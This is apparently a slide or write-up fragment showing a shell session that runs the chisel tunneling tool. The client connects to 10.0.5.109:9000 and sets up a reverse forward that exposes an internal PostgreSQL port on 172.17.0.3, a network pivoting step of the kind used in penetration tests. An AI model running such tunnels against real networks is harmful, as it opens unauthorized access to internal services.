 /tmp $ chmod +x chisel
/tmp $ ./chisel client 10.0.5.109:9000 R:5432:172.17.0.3:5432
2025/11/27 21:11:15 client: Connecting to ws://10.0.5.109:9000
2025/11/27 21:11:16 client: Connected (Latency 128.180265ms)